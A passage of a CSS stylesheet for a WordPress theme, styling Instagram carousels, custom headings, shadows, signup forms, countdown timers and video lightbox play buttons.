.rdy_instagram ul:not(.owl-carousel) {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.rdy_instagram ul.owl-carousel {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.rdy_instagram .meta {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  text-align: center;
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  -o-transition: opacity 0.3s ease-in-out;
  -ms-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  font-size: 16px;
  z-index: 1;
}
.rdy_instagram .meta span {
  position: absolute;
  width: 100%;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #fff;
  z-index: 2;
}
.rdy_instagram .meta span i:last-child {
  padding-left: 20px;
}
.rdy_instagram li:hover .meta {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy_instagram.gap-0 ul:not(.owl-carousel) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.rdy_instagram.gap-0 ul:not(.owl-carousel) li {
  padding: 0;
}
.rdy_instagram.gap-5 ul:not(.owl-carousel) {
  margin-left: -2.5px !important;
  margin-right: -2.5px !important;
}
.rdy_instagram.gap-5 ul:not(.owl-carousel) li {
  padding: 0 2.5px 5px;
}
.rdy_instagram.gap-10 ul:not(.owl-carousel) {
  margin-left: -5px !important;
  margin-right: -5px !important;
}
.rdy_instagram.gap-10 ul:not(.owl-carousel) li {
  padding: 0 5px 10px;
}
.rdy_instagram.gap-15 ul:not(.owl-carousel) {
  margin-left: -7.5px !important;
  margin-right: -7.5px !important;
}
.rdy_instagram.gap-15 ul:not(.owl-carousel) li {
  padding: 0 7.5px 15px;
}
.rdy_instagram.gap-20 ul:not(.owl-carousel) {
  margin-left: -10px !important;
  margin-right: -10px !important;
}
.rdy_instagram.gap-20 ul:not(.owl-carousel) li {
  padding: 0 10px 20px;
}
.rdy_instagram.gap-25 ul:not(.owl-carousel) {
  margin-left: -12.5px !important;
  margin-right: -12.5px !important;
}
.rdy_instagram.gap-25 ul:not(.owl-carousel) li {
  padding: 0 12.5px 25px;
}
.rdy_instagram.gap-30 ul:not(.owl-carousel) {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.rdy_instagram.gap-30 ul:not(.owl-carousel) li {
  padding: 0 15px 30px;
}
.rdy_instagram .owl-item li {
  list-style: none;
}
.rdy_instagram .owl-instagram {
  margin: 0;
}
.rdy_instagram .owl-instagram .owl-nav div {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: rgba(51, 51, 51, 0.3);
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev,
.rdy_instagram .owl-instagram .owl-nav .owl-next {
  line-height: 52px;
  border: 0 !important;
  -webkit-transition: background-color 200ms ease-in-out,
    border-color 200ms ease-in-out, color 200ms ease-in-out;
  -moz-transition: background-color 200ms ease-in-out,
    border-color 200ms ease-in-out, color 200ms ease-in-out;
  -o-transition: background-color 200ms ease-in-out,
    border-color 200ms ease-in-out, color 200ms ease-in-out;
  -ms-transition: background-color 200ms ease-in-out,
    border-color 200ms ease-in-out, color 200ms ease-in-out;
  transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out,
    color 200ms ease-in-out;
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev:before,
.rdy_instagram .owl-instagram .owl-nav .owl-next:before {
  position: relative;
  color: rgba(255, 255, 255, 0.9);
  -webkit-transition: color 0.3s ease-in-out, left 0.3s ease-in-out,
    right 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out, left 0.3s ease-in-out,
    right 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out, left 0.3s ease-in-out,
    right 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out, left 0.3s ease-in-out,
    right 0.3s ease-in-out;
  transition: color 0.3s ease-in-out, left 0.3s ease-in-out,
    right 0.3s ease-in-out;
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev:hover,
.rdy_instagram .owl-instagram .owl-nav .owl-next:hover {
  background-color: rgba(51, 51, 51, 0.6);
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev:hover:before,
.rdy_instagram .owl-instagram .owl-nav .owl-next:hover:before {
  color: #fff !important;
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev:hover:before {
  -webkit-animation-name: arrow-prev;
  -moz-animation-name: arrow-prev;
  -o-animation-name: arrow-prev;
  -ms-animation-name: arrow-prev;
  animation-name: arrow-prev;
  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  -o-animation-timing-function: linear;
  -ms-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  -o-animation-duration: 0.3s;
  -ms-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
.rdy_instagram .owl-instagram .owl-nav .owl-next:hover:before {
  -webkit-animation-name: arrow-next;
  -moz-animation-name: arrow-next;
  -o-animation-name: arrow-next;
  -ms-animation-name: arrow-next;
  animation-name: arrow-next;
  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  -o-animation-timing-function: linear;
  -ms-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  -o-animation-duration: 0.3s;
  -ms-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev {
  left: 25px;
}
.rdy_instagram .owl-instagram .owl-nav .owl-next {
  right: 25px;
}
.rdy_instagram .owl-instagram.nav-outside .owl-nav .owl-prev {
  left: -60px;
}
.rdy_instagram .owl-instagram.nav-outside .owl-nav .owl-next {
  right: -60px;
}
.rdy_instagram li .image {
  position: relative;
  line-height: 0;
}
.rdy_instagram li .image a {
  position: absolute;
  display: block;
  z-index: 2;
  width: 100%;
  height: 100%;
}
.rdy_instagram li .image:before,
.rdy_instagram li .image:after {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  top: 0;
}
.rdy_instagram li .image:after {
  display: none;
}
.rdy_instagram.hover-1 li .image:after {
  display: block;
  border: 0 solid #333;
  -webkit-transition: border 0.3s ease-in-out;
  -moz-transition: border 0.3s ease-in-out;
  -o-transition: border 0.3s ease-in-out;
  -ms-transition: border 0.3s ease-in-out;
  transition: border 0.3s ease-in-out;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rdy_instagram.with-overlay li .image:before {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  -o-transition: opacity 0.3s ease-in-out;
  -ms-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
}
.rdy_instagram.with-overlay li:hover .image:before {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy_instagram.hover-3 li .image {
  overflow: hidden;
}
.rdy_instagram.hover-3 li img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -moz-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -o-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -ms-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
}
.rdy_instagram.hover-3 li:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.rdy_instagram.hover-4 li .image {
  overflow: hidden;
}
.rdy_instagram.hover-4 li img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -moz-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -o-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -ms-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
}
.rdy_instagram.hover-4 li:hover img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.vc_custom_heading .rotate_m90 {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
  -webkit-transform-origin: left top 0;
  -moz-transform-origin: left top 0;
  -o-transform-origin: left top 0;
  -ms-transform-origin: left top 0;
  transform-origin: left top 0;
  height: 0;
}
.vc_custom_heading .rotate_90 {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transform-origin: left top 0;
  -moz-transform-origin: left top 0;
  -o-transform-origin: left top 0;
  -ms-transform-origin: left top 0;
  transform-origin: left top 0;
  height: 0;
}
.vc_custom_heading h1,
.vc_custom_heading h2,
.vc_custom_heading h3,
.vc_custom_heading h4,
.vc_custom_heading h5,
.vc_custom_heading h6,
.vc_custom_heading p {
  position: relative;
}
.vc_custom_heading span.gradient {
  position: relative;
  z-index: 11;
  color: transparent;
}
.vc_custom_heading span.hilight.shadow1 {
  text-shadow: 0px 1px 3px rgba(0, 0, 0, 0.5);
}
.vc_custom_heading span.hilight.shadow2 {
  text-shadow: 0px 2px 3px rgba(0, 0, 0, 0.4);
}
.vc_custom_heading span.hilight.shadow3 {
  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.3);
}
.vc_custom_heading span.hilight.shadow4 {
  text-shadow: 0px 2px 10px rgba(0, 0, 0, 0.25);
}
.vc_custom_heading span.hilight.shadow5 {
  text-shadow: 0px 3px 5px rgba(0, 0, 0, 0.22);
}
.vc_custom_heading span.hilight.shadow6 {
  text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.2);
}
.vc_custom_heading span.hilight.shadow7 {
  text-shadow: 0px 5px 10px rgba(0, 0, 0, 0.25);
}
.vc_custom_heading span.hilight.shadow8 {
  text-shadow: 0px 5px 15px rgba(0, 0, 0, 0.25);
}
.vc_custom_heading span.hilight.shadow9 {
  text-shadow: 0px 10px 15px rgba(0, 0, 0, 0.26);
}
.vc_custom_heading span.hilight.shadow10 {
  text-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3);
}
.vc_custom_heading span.alt {
  position: absolute;
  z-index: 13;
  height: 120%;
  top: 0;
  left: 0;
  right: 0;
}
.vc_custom_heading span.alt .text {
  text-shadow: none;
  position: relative;
  -webkit-background-clip: text !important;
  -webkit-text-fill-color: transparent;
}
.vc_custom_heading h1,
.vc_custom_heading h2,
.vc_custom_heading h3,
.vc_custom_heading h4,
.vc_custom_heading h5,
.vc_custom_heading h6,
.vc_custom_heading p {
  line-height: 100%;
}
.vc_custom_heading.inline {
  display: inline-block;
}
.vc_custom_heading[data-text-animate="char"] span.hilight,
.vc_custom_heading[data-text-animate="word"] span.hilight {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.vc_custom_heading[data-text-animate="char"].text-animation-triggered
  span.hilight.blast-root,
.vc_custom_heading[data-text-animate="word"].text-animation-triggered
  span.hilight.blast-root {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.vc_custom_heading[data-text-animate="char"] span.hilight .blast-root {
  display: inline-block;
}
.vc_custom_heading[data-text-animate="char"] span.hilight em {
  font-style: normal;
}
.wpb_single_image {
  position: relative;
}
.wpb_single_image.inline {
  float: left;
}
.wpb_single_image p {
  padding-top: 8px;
  padding-bottom: 10px;
}
.wpb_single_image .img-overlay,
.wpb_single_image .img-overlay canvas {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.wpb_single_image .img-overlay canvas {
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: alpha(opacity=60);
}
.wpb_single_image .img-overlay.glitch canvas {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.wpb_single_image .vc_single_image-wrapper {
  overflow: hidden;
  position: relative;
}
.vc_row.rdy-canvas-effect {
  overflow: hidden;
}
.vc_row.rdy-canvas-effect .fx-motion {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.6s ease-in-out;
  -moz-transition: opacity 0.6s ease-in-out;
  -o-transition: opacity 0.6s ease-in-out;
  -ms-transition: opacity 0.6s ease-in-out;
  transition: opacity 0.6s ease-in-out;
}
.vc_row.rdy-canvas-effect .fx-motion.loaded {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.vc_row .fx-motion {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  min-width: 100%;
}
.vc_row .fx-motion img {
  display: block;
  width: 100%;
  height: auto;
  margin: 0;
  padding: 0;
  max-width: none;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.vc_row .fx-motion canvas {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy_latest_post ul {
  margin: 0 !important;
}
.rdy_latest_post ul li {
  padding: 0;
}
.rdy_latest_post .post_infos {
  display: block;
  margin-bottom: 10px;
}
.rdy_latest_post .read-more {
  display: block;
}
.rdy_latest_post .read-more.bold {
  font-weight: bold;
}
.rdy_latest_post .boxes_image {
  margin-bottom: 20px;
}
.rdy_latest_post.carousel li {
  margin-bottom: 0 !important;
}
.rdy_latest_post.image_in_box h3 {
  line-height: 100% !important;
  margin-bottom: 10px;
}
.rdy_latest_post.image_in_box .latest_post_image {
  width: 33%;
  float: left;
  padding-right: 20px;
}
.rdy_latest_post.image_in_box .latest_post_text {
  width: 65%;
  float: left;
}
.rdy_latest_post.background-white ul li .latest_post {
  background: #fff;
}
.vc_row.vc_row-o-content-bottom {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: end;
  -moz-box-align: end;
  -o-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.vc_column_container.hover-shadow > .vc_column-inner {
  z-index: 2;
  position: relative;
}
.vc_column_container.hover-shadow > .vc_column-inner:hover {
  z-index: 3;
}
html.no-touch
  .vc_column_container.hover-shadow.move-top:hover
  > .vc_column-inner {
  -webkit-transform: translateY(-4px);
  -moz-transform: translateY(-4px);
  -o-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
  transform: translateY(-4px);
}
html.no-touch
  .vc_column_container.shadow1.hover-shadow:hover
  > .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow1.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
}
html.no-touch
  .vc_column_container.shadow2.hover-shadow:hover
  > .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow2.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.2);
}
html.no-touch
  .vc_column_container.shadow3.hover-shadow:hover
  > .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow3.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 15px 7px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 15px 7px rgba(0, 0, 0, 0.2);
}
html.no-touch
  .vc_column_container.shadow4.hover-shadow:hover
  > .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow4.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 30px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 30px 1px rgba(0, 0, 0, 0.3);
}
html.no-touch
  .vc_column_container.shadow5.hover-shadow:hover
  > .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow5.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 35px 5px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 35px 5px rgba(0, 0, 0, 0.2);
}
html.no-touch
  .vc_column_container.shadow6.hover-shadow:hover
  > .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow6.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 40px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 40px 10px rgba(0, 0, 0, 0.2);
}
html.no-touch
  .vc_column_container.shadow7.hover-shadow:hover
  > .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow7.hover-shadow:hover img {
  -webkit-box-shadow: 0 10px 30px 5px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 30px 5px rgba(0, 0, 0, 0.2);
}
html.no-touch
  .vc_column_container.shadow8.hover-shadow:hover
  > .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow8.hover-shadow:hover img {
  -webkit-box-shadow: 0 15px 40px 10px rgba(0, 0, 0, 0.22);
  box-shadow: 0 15px 40px 10px rgba(0, 0, 0, 0.22);
}
html.no-touch
  .vc_column_container.shadow9.hover-shadow:hover
  > .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow9.hover-shadow:hover img {
  -webkit-box-shadow: 0 30px 40px 10px rgba(0, 0, 0, 0.22);
  box-shadow: 0 30px 40px 10px rgba(0, 0, 0, 0.22);
}
html.no-touch
  .vc_column_container.shadow10.hover-shadow:hover
  > .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow10.hover-shadow:hover img {
  -webkit-box-shadow: 0 18px 55px 10px rgba(0, 0, 0, 0.24);
  box-shadow: 0 18px 55px 10px rgba(0, 0, 0, 0.24);
}
.vc_row.shadow1:not(.hover-shadow),
.vc_column_container.shadow1:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow1:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
}
.vc_row.shadow2:not(.hover-shadow),
.vc_column_container.shadow2:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow2:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.2);
}
.vc_row.shadow3:not(.hover-shadow),
.vc_column_container.shadow3:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow3:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 15px 7px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 15px 7px rgba(0, 0, 0, 0.2);
}
.vc_row.shadow4:not(.hover-shadow),
.vc_column_container.shadow4:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow4:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 30px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 30px 1px rgba(0, 0, 0, 0.3);
}
.vc_row.shadow5:not(.hover-shadow),
.vc_column_container.shadow5:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow5:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 35px 5px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 35px 5px rgba(0, 0, 0, 0.2);
}
.vc_row.shadow6:not(.hover-shadow),
.vc_column_container.shadow6:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow6:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 40px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 40px 10px rgba(0, 0, 0, 0.2);
}
.vc_row.shadow7:not(.hover-shadow),
.vc_column_container.shadow7:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow7:not(.hover-shadow) article {
  -webkit-box-shadow: 0 10px 30px 5px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 30px 5px rgba(0, 0, 0, 0.2);
}
.vc_row.shadow8:not(.hover-shadow),
.vc_column_container.shadow8:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow8:not(.hover-shadow) article {
  -webkit-box-shadow: 0 15px 40px 10px rgba(0, 0, 0, 0.22);
  box-shadow: 0 15px 40px 10px rgba(0, 0, 0, 0.22);
}
.vc_row.shadow9:not(.hover-shadow),
.vc_column_container.shadow9:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow9:not(.hover-shadow) article {
  -webkit-box-shadow: 0 30px 40px 10px rgba(0, 0, 0, 0.22);
  box-shadow: 0 30px 40px 10px rgba(0, 0, 0, 0.22);
}
.vc_row.shadow10:not(.hover-shadow),
.vc_column_container.shadow10:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow10:not(.hover-shadow) article {
  -webkit-box-shadow: 0 18px 55px 10px rgba(0, 0, 0, 0.24);
  box-shadow: 0 18px 55px 10px rgba(0, 0, 0, 0.24);
}
.wpb_row .wpb_column > .vc_column-inner,
.wpb_row.vc_inner > .wpb_column {
  -webkit-transition: background-color 0.3s linear,
    -webkit-transform 0.2s linear, box-shadow 0.2s linear;
  -moz-transition: background-color 0.3s linear, -moz-transform 0.2s linear,
    box-shadow 0.2s linear;
  -o-transition: background-color 0.3s linear, -o-transform 0.2s linear,
    box-shadow 0.2s linear;
  -ms-transition: background-color 0.3s linear, -ms-transform 0.2s linear,
    box-shadow 0.2s linear;
  transition: background-color 0.3s linear, transform 0.2s linear,
    box-shadow 0.2s linear;
}
.wpb_row .wpb_column > a {
  display: block;
}
.wpb_column > .wpb_wrapper > a > *:last-child {
  margin-bottom: 0;
}
.wpb_single_image.fullwidth_image .vc_single_image-wrapper,
.wpb_single_image.fullwidth_image img {
  width: 100%;
}
.vc_column_container.column_vertical_align_center {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.vc_column_container.column_vertical_align_center > .vc_column-inner {
  width: 100%;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.vc_column_container.column_vertical_align_bottom {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.vc_column_container.column_vertical_align_bottom > .vc_column-inner {
  width: 100%;
  -webkit-box-pack: end;
  -moz-box-pack: end;
  -o-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.wpb_text_column {
  position: relative;
}
.wpb_text_column em {
  font-style: italic;
}
.wpb_text_column blockquote {
  display: block;
  margin-left: 1em;
}
.woocommerce ul.products {
  list-style: none !important;
  padding-left: 0;
}
.wpb_wrapper .wpb_text_column ul {
  list-style: disc;
  padding-left: 1em;
}
.ui-tabs-hide {
  position: absolute !important;
  left: -9999999px;
}
.mc4wp-form {
  margin: 0;
}
.mc4wp-form .mc4wp-form-fields {
  display: table;
  width: 100%;
}
form.mc4wp-form input {
  border: 0;
  padding: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 0;
  padding: 16px 10px;
}
form.mc4wp-form label {
  display: none;
}
form.mc4wp-form p:first-child input {
  width: 100%;
  display: inline-block;
  background: #fff;
  padding-left: 10px;
  padding-right: 10px;
  border: 1px solid #c6c6c8;
}
form.mc4wp-form p:nth-child(2) input {
  background: #000;
  color: #fff;
  font-weight: bold;
  border: 1px solid transparent;
  -webkit-transition: background 0.2s;
  -moz-transition: background 0.2s;
  -o-transition: background 0.2s;
  -ms-transition: background 0.2s;
  transition: background 0.2s;
}
form.mc4wp-form p {
  display: table-cell;
  margin-bottom: 0;
}
form.mc4wp-form p:first-child {
  width: 75%;
}
form.mc4wp-form p:first-child input {
  max-width: 100%;
}
form.mc4wp-form p:nth-child(2) {
  width: 25%;
}
form.mc4wp-form p:nth-child(2) input {
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
  cursor: pointer;
}
form.mc4wp-form {
  display: inline-block;
  width: 100%;
}
.rdy_mc4wp_form.align-center {
  margin-left: auto;
  margin-right: auto;
}
.rdy_mc4wp_form.align-right {
  margin-left: auto;
  margin-right: 0;
}
.rdy_mc4wp_form.shadow .mc4wp-form {
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}
.rdy-countdown-timer.align-center {
  text-align: center !important;
}
.rdy-countdown-timer.align-left {
  text-align: left !important;
}
.rdy-countdown-timer.align-right {
  text-align: right !important;
}
.rdy-countdown-timer.style2 .rdy-countdown-cell-inner {
  display: inline-block;
}
.rdy-countdown-timer.style2 .rdy-countdown-time,
.rdy-countdown-timer.style2 .rdy-countdown-time-label {
  display: block;
  text-align: center;
}
.rdy-countdown-timer .rdy-countdown-cell {
  margin-right: 14px;
}
.rdy-countdown-timer .rdy-countdown-cell .rdy-countdown-time-label {
  margin-left: 5px;
}
.rdy-countdown-timer .rdy-countdown-cell:last-child {
  margin-right: 0 !important;
}
.rdy-video-lightbox-container.align-left {
  margin-left: 0 !important;
  margin-right: auto !important;
  text-align: left;
}
.rdy-video-lightbox-container.align-center {
  margin-left: auto !important;
  margin-right: auto !important;
  text-align: center;
}
.rdy-video-lightbox-container.align-right {
  margin-left: auto !important;
  margin-right: 0 !important;
  text-align: right;
}
.rdy-video-lightbox p {
  margin: 0;
  line-height: 100%;
}
.rdy-video-lightbox.text-color-dark p {
  color: #000;
}
.rdy-video-lightbox.text-color-light p {
  color: #fff;
}
.rdy-video-lightbox.play_button {
  display: inline-block;
}
.rdy-video-lightbox.play_button .text {
  display: inline-block;
  vertical-align: middle;
  margin-left: 20px;
  text-align: left;
}
.rdy-video-lightbox.play_button .play {
  position: relative;
  width: 80px;
  height: 80px;
  display: inline-block;
  vertical-align: middle;
}
.rdy-video-lightbox.play_button .play:before {
  display: block;
  position: absolute;
  content: " ";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
  border-radius: 200px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.rdy-video-lightbox.play_button .play svg {
  display: block;
  z-index: 11;
  height: 100%;
  width: 100%;
  -webkit-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.rdy-video-lightbox.play_button.size-play-40 svg.play_icon {
  width: 40%;
  height: 40%;
}
.rdy-video-lightbox.play_button.size-play-50 svg.play_icon {
  width: 50%;
  height: 50%;
}
.rdy-video-lightbox.play_button.size-play-60 svg.play_icon {
  width: 60%;
  height: 60%;
}
.rdy-video-lightbox.play_button.size-play-70 svg.play_icon {
  width: 70%;
  height: 70%;
}
.rdy-video-lightbox.play_button.size-play-80 svg.play_icon {
  width: 80%;
  height: 80%;
}
.rdy-video-lightbox.play_button.size-play-90 svg.play_icon {
  width: 90%;
  height: 90%;
}
.rdy-video-lightbox.play_button.size-small .play {
  width: 50px;
  height: 50px;
}
.rdy-video-lightbox.play_button.size-small .text {
  margin-left: 15px;
}
.rdy-video-lightbox.play_button.size-large .play {
  width: 110px;
  height: 110px;
}
.rdy-video-lightbox.play_button.size-large .text {
  margin-left: 25px;
}
.rdy-video-lightbox.layout1a .play:after,
.rdy-video-lightbox.layout2 .play:after,
.rdy-video-lightbox.layout2a .play:after {
  display: block;
  position: absolute;
  content: " ";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
  border-radius: 200px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
